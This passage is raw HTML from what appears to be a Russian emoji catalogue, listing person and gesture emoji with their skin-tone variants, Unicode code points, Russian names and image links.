data-src="/wp-content/uploads/site-images/simvol-vk/2bcons3e.png" alt="Дедушка (светлый тон)"></div> </a></li><li data-html_val="#128116;#127996;" data-html="&amp;#128116;&amp;#127996;" data-unicode="U+1F474 U+1F3FC" data-name="Дедушка (светло-коричневый тон)" class=""> <a href="/dedushka-svetlo-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/tgv2bdi2.png" alt="Дедушка (светло-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/tgv2bdi2.png" alt="Дедушка (светло-коричневый тон)"></div> </a></li><li data-html_val="#128116;#127997;" data-html="&amp;#128116;&amp;#127997;" data-unicode="U+1F474 U+1F3FD" data-name="Дедушка (оливковый тон)" class=""> <a href="/dedushka-olivkovyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/hoepvesk.png" alt="Дедушка (оливковый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/hoepvesk.png" alt="Дедушка (оливковый тон)"></div> </a></li><li data-html_val="#128116;#127998;" data-html="&amp;#128116;&amp;#127998;" data-unicode="U+1F474 U+1F3FE" data-name="Дедушка (темно-коричневый тон)" class=""> <a href="/dedushka-temno-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/elw2xoqt.png" alt="Дедушка (темно-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/elw2xoqt.png" alt="Дедушка (темно-коричневый тон)"></div> </a></li><li data-html_val="#128116;#127999;" data-html="&amp;#128116;&amp;#127999;" data-unicode="U+1F474 U+1F3FF" data-name="Дедушка (черный тон)" class=""> <a href="/dedushka-chernyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/kosmyw5x.png" alt="Дедушка (черный тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/kosmyw5x.png" alt="Дедушка (черный тон)"></div> </a></li><li data-html_val="#128117;" data-html="&amp;#128117;" data-unicode="U+1F475" data-name="Пожилая женщина (Бабушка)" class=""> <a href="/pozhilaya-zhenshhina/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/vcjzqxyz.png" alt="Пожилая женщина (Бабушка)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/vcjzqxyz.png" alt="Пожилая женщина (Бабушка)"></div> </a></li><li data-html_val="#128117;#127995;" data-html="&amp;#128117;&amp;#127995;" data-unicode="U+1F475 U+1F3FB" data-name="Бабушка (светлый тон)" class=""> <a href="/babushka-svetlyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/anmfeo5q.png" alt="Бабушка (светлый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/anmfeo5q.png" alt="Бабушка (светлый тон)"></div> </a></li><li data-html_val="#128117;#127996;" data-html="&amp;#128117;&amp;#127996;" data-unicode="U+1F475 U+1F3FC" data-name="Бабушка (светло-коричневый тон)" class=""> <a href="/babushka-svetlo-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/xlsst3ag.png" alt="Бабушка (светло-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/xlsst3ag.png" alt="Бабушка (светло-коричневый тон)"></div> </a></li><li data-html_val="#128117;#127997;" data-html="&amp;#128117;&amp;#127997;" data-unicode="U+1F475 U+1F3FD" data-name="Бабушка (оливковый тон)" class=""> <a href="/babushka-olivkovyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/vuug1vbr.png" alt="Бабушка (оливковый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/vuug1vbr.png" alt="Бабушка (оливковый тон)"></div> </a></li><li data-html_val="#128117;#127998;" data-html="&amp;#128117;&amp;#127998;" data-unicode="U+1F475 U+1F3FE" data-name="Бабушка (темно-коричневый тон)" class=""> <a href="/babushka-temno-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/4lqygbgd.png" alt="Бабушка (темно-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/4lqygbgd.png" alt="Бабушка (темно-коричневый тон)"></div> </a></li><li data-html_val="#128117;#127999;" data-html="&amp;#128117;&amp;#127999;" data-unicode="U+1F475 U+1F3FF" data-name="Бабушка (черный тон)" class=""> <a href="/babushka-chernyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/tzk1yreb.png" alt="Бабушка (черный тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/tzk1yreb.png" alt="Бабушка (черный тон)"></div> </a></li><li data-html_val="#128589;" data-html="&amp;#128589;" data-unicode="U+1F64D" data-name="Хмурится (Человек с хмурым лицом)" class=""> <a href="/hmuritsya/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/uhpz0iom.png" alt="Хмурится (Человек с хмурым лицом)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/uhpz0iom.png" alt="Хмурится (Человек с хмурым лицом)"></div> </a></li><li data-html_val="#128589;#127995;" data-html="&amp;#128589;&amp;#127995;" data-unicode="U+1F64D U+1F3FB" data-name="Человек с хмурым лицом (светлый тон)" class=""> <a href="/chelovek-s-hmurym-liczom-svetlyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/yt41dh20.png" alt="Человек с хмурым лицом (светлый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/yt41dh20.png" alt="Человек с хмурым лицом (светлый тон)"></div> </a></li><li data-html_val="#128589;#127996;" data-html="&amp;#128589;&amp;#127996;" data-unicode="U+1F64D U+1F3FC" data-name="Человек с хмурым лицом (светло-коричневый тон)" class=""> <a href="/chelovek-s-hmurym-liczom-svetlo-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/g5g40mhb.png" alt="Человек с хмурым лицом (светло-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/g5g40mhb.png" alt="Человек с хмурым лицом (светло-коричневый тон)"></div> </a></li><li data-html_val="#128589;#127997;" data-html="&amp;#128589;&amp;#127997;" data-unicode="U+1F64D U+1F3FD" data-name="Человек с хмурым лицом (оливковый тон)" class=""> <a href="/chelovek-s-hmurym-liczom-olivkovyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/qbkusjrn.png" alt="Человек с хмурым лицом (оливковый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/qbkusjrn.png" alt="Человек с хмурым лицом (оливковый тон)"></div> </a></li><li data-html_val="#128589;#127998;" data-html="&amp;#128589;&amp;#127998;" data-unicode="U+1F64D U+1F3FE" data-name="Человек с хмурым лицом (темно-коричневый тон)" class=""> <a href="/chelovek-s-hmurym-liczom-temno-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/2d2daidp.png" alt="Человек с хмурым лицом (темно-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/2d2daidp.png" alt="Человек с хмурым лицом (темно-коричневый тон)"></div> </a></li><li data-html_val="#128589;#127999;" data-html="&amp;#128589;&amp;#127999;" data-unicode="U+1F64D U+1F3FF" data-name="Человек с хмурым лицом (черный тон)" class=""> <a href="/chelovek-s-hmurym-liczom-chernyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/bxawmtmd.png" alt="Человек с хмурым лицом (черный тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/bxawmtmd.png" alt="Человек с хмурым лицом (черный тон)"></div> </a></li><li data-html_val="#128589;#8205;#9794;#65039;" data-html="&amp;#128589;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F64D U+200D U+2642 U+FE0F" data-name="Сердитый мужчина" class=""> <a href="/serdityj-muzhchina/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/3iguuoyn.png" alt="Сердитый мужчина"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/3iguuoyn.png" alt="Сердитый мужчина"></div> </a></li><li data-html_val="#128589;#8205;#9792;#65039;" data-html="&amp;#128589;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F64D U+200D U+2640 U+FE0F" data-name="Сердитая женщина" class=""> <a href="/serditaya-zhenshhina/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/2s3duhb3.png" alt="Сердитая женщина"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/2s3duhb3.png" alt="Сердитая женщина"></div> </a></li><li data-html_val="#128590;" data-html="&amp;#128590;" data-unicode="U+1F64E" data-name="Обида (Человек с пухлым лицом)" class=""> <a href="/obida/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ohylincc.png" alt="Обида (Человек с пухлым лицом)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ohylincc.png" alt="Обида (Человек с пухлым лицом)"></div> </a></li><li data-html_val="#128590;#127995;" data-html="&amp;#128590;&amp;#127995;" data-unicode="U+1F64E U+1F3FB" data-name="Человек с пухлым лицом (светлый тон)" class=""> <a href="/chelovek-s-puhlym-liczom-svetlyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/jbnea1di.png" alt="Человек с пухлым лицом (светлый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/jbnea1di.png" alt="Человек с пухлым лицом (светлый тон)"></div> </a></li><li data-html_val="#128590;#127996;" data-html="&amp;#128590;&amp;#127996;" data-unicode="U+1F64E U+1F3FC" data-name="Человек с пухлым лицом (светло-коричневый тон)" class=""> <a href="/chelovek-s-puhlym-liczom-svetlo-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/u4weywl4.png" alt="Человек с пухлым лицом (светло-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/u4weywl4.png" alt="Человек с пухлым лицом (светло-коричневый тон)"></div> </a></li><li data-html_val="#128590;#127997;" data-html="&amp;#128590;&amp;#127997;" data-unicode="U+1F64E U+1F3FD" data-name="Человек с пухлым лицом (оливковый тон)" class=""> <a href="/chelovek-s-puhlym-liczom-olivkovyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/4pxobe1s.png" alt="Человек с пухлым лицом (оливковый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/4pxobe1s.png" alt="Человек с пухлым лицом (оливковый тон)"></div> </a></li><li data-html_val="#128590;#127998;" data-html="&amp;#128590;&amp;#127998;" data-unicode="U+1F64E U+1F3FE" data-name="Человек с пухлым лицом (темно-коричневый тон)" class=""> <a href="/chelovek-s-puhlym-liczom-temno-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/5attt42y.png" alt="Человек с пухлым лицом (темно-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/5attt42y.png" alt="Человек с пухлым лицом (темно-коричневый тон)"></div> </a></li><li data-html_val="#128590;#127999;" data-html="&amp;#128590;&amp;#127999;" data-unicode="U+1F64E U+1F3FF" data-name="Человек с пухлым лицом (черный тон)" class=""> <a href="/chelovek-s-puhlym-liczom-chernyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/bxyeb5fq.png" alt="Человек с пухлым лицом (черный тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/bxyeb5fq.png" alt="Человек с пухлым лицом (черный тон)"></div> </a></li><li data-html_val="#128590;#8205;#9794;#65039;" data-html="&amp;#128590;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F64E U+200D U+2642 U+FE0F" data-name="Расстроенный мужчина" class=""> <a href="/rasstroennyj-muzhchina/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/2lde3ih3.png" alt="Расстроенный мужчина"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/2lde3ih3.png" alt="Расстроенный мужчина"></div> </a></li><li data-html_val="#128590;#8205;#9792;#65039;" data-html="&amp;#128590;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F64E U+200D U+2640 U+FE0F" data-name="Расстроенная женщина" class=""> <a href="/rasstroennaya-zhenshhina/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/gy0w4ntc.png" alt="Расстроенная женщина"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/gy0w4ntc.png" alt="Расстроенная женщина"></div> </a></li><li data-html_val="#128581;" data-html="&amp;#128581;" data-unicode="U+1F645" data-name="Нет (Не хороший знак)" class=""> <a href="/net/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/pek1k3lk.png" alt="Нет (Не хороший знак)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/pek1k3lk.png" alt="Нет (Не хороший знак)"></div> </a></li><li data-html_val="#128581;#127995;" data-html="&amp;#128581;&amp;#127995;" data-unicode="U+1F645 U+1F3FB" data-name="Человек жестикулирующий о том, что ему не нравится (светлый тон)" class=""> <a href="/chelovek-zhestikuliruyushhij-o-tom-chto-emu-ne-nravitsya-svetlyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/e0hezmga.png" alt="Человек жестикулирующий о том, что ему не нравится (светлый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/e0hezmga.png" alt="Человек жестикулирующий о том, что ему не нравится (светлый тон)"></div> </a></li><li data-html_val="#128581;#127996;" data-html="&amp;#128581;&amp;#127996;" data-unicode="U+1F645 U+1F3FC" data-name="Человек жестикулирующий о том, что ему не нравится (светло-коричневый тон)" class=""> <a href="/chelovek-zhestikuliruyushhij-o-tom-chto-emu-ne-nravitsya-svetlo-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/iojuflsh.png" alt="Человек жестикулирующий о том, что ему не нравится (светло-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/iojuflsh.png" alt="Человек жестикулирующий о том, что ему не нравится (светло-коричневый тон)"></div> </a></li><li data-html_val="#128581;#127997;" data-html="&amp;#128581;&amp;#127997;" data-unicode="U+1F645 U+1F3FD" data-name="Не хороший знак (оливковый тон)" class=""> <a href="/ne-horoshij-znak-olivkovyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/lgvhre2m.png" alt="Не хороший знак (оливковый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/lgvhre2m.png" alt="Не хороший знак (оливковый тон)"></div> </a></li><li data-html_val="#128581;#127998;" data-html="&amp;#128581;&amp;#127998;" data-unicode="U+1F645 U+1F3FE" data-name="Человек жестикулирующий о том, что ему не нравится (темно-коричневый тон)" class=""> <a href="/chelovek-zhestikuliruyushhij-o-tom-chto-emu-ne-nravitsya-temno-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/4m1v0ta3.png" alt="Человек жестикулирующий о том, что ему не нравится (темно-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/4m1v0ta3.png" alt="Человек жестикулирующий о том, что ему не нравится (темно-коричневый тон)"></div> </a></li><li data-html_val="#128581;#127999;" data-html="&amp;#128581;&amp;#127999;" data-unicode="U+1F645 U+1F3FF" data-name="Человек жестикулирующий о том, что ему не нравится (черный тон)" class=""> <a href="/chelovek-zhestikuliruyushhij-o-tom-chto-emu-ne-nravitsya-chernyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/tk00swdw.png" alt="Человек жестикулирующий о том, что ему не нравится (черный тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/tk00swdw.png" alt="Человек жестикулирующий о том, что ему не нравится (черный тон)"></div> </a></li><li data-html_val="#128581;#8205;#9794;#65039;" data-html="&amp;#128581;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F645 U+200D U+2642 U+FE0F" data-name="Мужчина против" class=""> <a href="/muzhchina-protiv/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/utkz1uuj.png" alt="Мужчина против"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/utkz1uuj.png" alt="Мужчина против"></div> </a></li><li data-html_val="#128581;#8205;#9792;#65039;" data-html="&amp;#128581;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F645 U+200D U+2640 U+FE0F" data-name="Женщина против" class=""> <a href="/zhenshhina-protiv/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ghtkjdde.png" alt="Женщина против"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ghtkjdde.png" alt="Женщина против"></div> </a></li><li data-html_val="#128582;" data-html="&amp;#128582;" data-unicode="U+1F646" data-name="Все в порядке (Хороший знак)" class=""> <a href="/vse-v-poryadke/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/jvq0onf2.png" alt="Все в порядке (Хороший знак)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/jvq0onf2.png" alt="Все в порядке (Хороший знак)"></div> </a></li><li data-html_val="#128582;#127995;" data-html="&amp;#128582;&amp;#127995;" data-unicode="U+1F646 U+1F3FB" data-name="Человек жестикулирующий, что всё хорошо (светлый тон)" class=""> <a href="/chelovek-zhestikuliruyushhij-chto-vsyo-horosho-svetlyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/p1hykwlo.png" alt="Человек жестикулирующий, что всё хорошо (светлый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/p1hykwlo.png" alt="Человек жестикулирующий, что всё хорошо (светлый тон)"></div> </a></li><li data-html_val="#128582;#127996;" data-html="&amp;#128582;&amp;#127996;" data-unicode="U+1F646 U+1F3FC" data-name="Человек жестикулирующий, что всё хорошо (светло-коричневый тон)" class=""> <a href="/chelovek-zhestikuliruyushhij-chto-vsyo-horosho-svetlo-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/d3gq01ti.png" alt="Человек жестикулирующий, что всё хорошо (светло-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/d3gq01ti.png" alt="Человек жестикулирующий, что всё хорошо (светло-коричневый тон)"></div> </a></li><li data-html_val="#128582;#127997;" data-html="&amp;#128582;&amp;#127997;" data-unicode="U+1F646 U+1F3FD" data-name="Хороший знак (оливковый тон)" class=""> <a href="/horoshij-znak-olivkovyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/rsiqjxrn.png" alt="Хороший знак (оливковый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/rsiqjxrn.png" alt="Хороший знак (оливковый тон)"></div> </a></li><li data-html_val="#128582;#127999;" data-html="&amp;#128582;&amp;#127999;" data-unicode="U+1F646 U+1F3FF" data-name="Человек жестикулирующий, что всё хорошо (черный тон)" class=""> <a href="/chelovek-zhestikuliruyushhij-chto-vsyo-horosho-chernyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/bffyj1gh.png" alt="Человек жестикулирующий, что всё хорошо (черный тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/bffyj1gh.png" alt="Человек жестикулирующий, что всё хорошо (черный тон)"></div> </a></li><li data-html_val="#128582;#8205;#9794;#65039;" data-html="&amp;#128582;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F646 U+200D U+2642 U+FE0F" data-name="Мужчина за" class=""> <a href="/muzhchina-za/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/uju0531e.png" alt="Мужчина за"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/uju0531e.png" alt="Мужчина за"></div> </a></li><li data-html_val="#128582;#8205;#9792;#65039;" data-html="&amp;#128582;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F646 U+200D U+2640 U+FE0F" data-name="Женщина за" class=""> <a href="/zhenshhina-za/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/51rj1yqg.png" alt="Женщина за"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/51rj1yqg.png" alt="Женщина за"></div> </a></li><li data-html_val="#128129;" data-html="&amp;#128129;" data-unicode="U+1F481" data-name="Информация (Работник справочного бюро)" class=""> <a href="/informacziya/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/iw3n5c4a.png" alt="Информация (Работник справочного бюро)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/iw3n5c4a.png" alt="Информация (Работник справочного бюро)"></div> </a></li><li data-html_val="#128129;#127995;" data-html="&amp;#128129;&amp;#127995;" data-unicode="U+1F481 U+1F3FB" data-name="Работник справочного бюро (светлый тон)" class=""> <a href="/rabotnik-spravochnogo-byuro-svetlyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/0tyi0ity.png" alt="Работник справочного бюро (светлый тон)"></noscript><img class="lazyload" 